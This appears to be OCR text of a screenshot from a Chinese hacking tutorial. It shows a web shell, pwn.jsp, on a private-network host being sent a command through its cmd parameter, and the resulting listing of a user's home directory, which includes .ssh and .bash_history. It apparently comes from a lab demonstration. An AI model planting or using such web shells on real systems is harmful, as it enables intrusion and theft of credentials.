 192.168.0.105:2002/pwn.jsp?c
不安全 | 192.168.0.105:2002/pwn.jsp?cmd=ls+-alh+%2Fha
ls -alh /hack/home/ubuntu Run
total 2.0M
drwxr-xr-x 17 1000 1000 4.0K Jul 26 13:02 .
drwxr-xr-x 3 root root 4.0K Jan 20 2020 ..
-rw------- 1 1000 1000 2.2K Jul 26 13:02 .ICEauthority
-rw------- 1 1000 1000 51 Jul 26 13:02 .Xauthority
-rw------- 1 1000 1000 11K Jul 26 13:01 .bash_history
-rw-r--r-- 1 1000 1000 220 Jan 20 2020 .bash_logout
-rw-r--r-- 1 1000 1000 3.6K Jan 20 2020 .bashrc
drwx------ 13 1000 1000 4.0K Jul 26 03:47 .cache
drwx------ 3 1000 1000 4.0K Jan 22 2020 .compiz
drwx------ 14 1000 1000 4.0K Jan 20 2020 .config
-rw-r--r-- 1 1000 1000 25 Jan 20 2020 .dmrc
drwx------ 3 1000 1000 4.0K Jul 26 13:02 .gconf
drwx------ 3 1000 1000 4.0K Jan 20 2020 .local
drwxrwxr-x 2 1000 1000 4.0K Jan 20 2020 .pip
-rw-r--r-- 1 1000 1000 675 Jan 20 2020 .profile
-rw-rw-r-- 1 1000 1000 5 Jan 22 2020 .rediscli_history
drwx------ 2 1000 1000 4.0K Jan 24 2020 .ssh
-rw------- 1 root root 4.1K Jan 22 2020 .viminfo
-rw------- 1 1000 1000 774 Jul 26 13:02 .xsession-errors
-rw------- 1 1000 1000 1.5K Jul 26 13:01 .xsession-errors.old
drwxr-xr-x 4 1000 1000 4.0K Jan 22 2020 Desktop
drwxr-xr-x 2 1000 1000 4.0K Jan 20 2020 Documents
drwxr-xr-x 2 1000 1000 4.0K Jan 20 2020 Downloads
drwxr-xr-x 2 1000 1000 4.0K Jan 20 2020 Music
drwxr-xr-x 2 1000 1000 4.0K Jan 20 2020 Pictures
drwxr-xr-x 2 1000 1000 4.0K Jan 20 2020 Public
drwxr-xr-x 2 1000 1000 4.0K Jan 20 2020 Templates
drwxr-xr-x 2 1000 1000 4.0K Jan 20 2020 Videos
-rw-r--r-- 1 1000 1000 8.8K Jan 20 2020 examples.desktop
-rw------- 1 1000 1000 1.9M Jul 26 06:31 main
HACK学习呀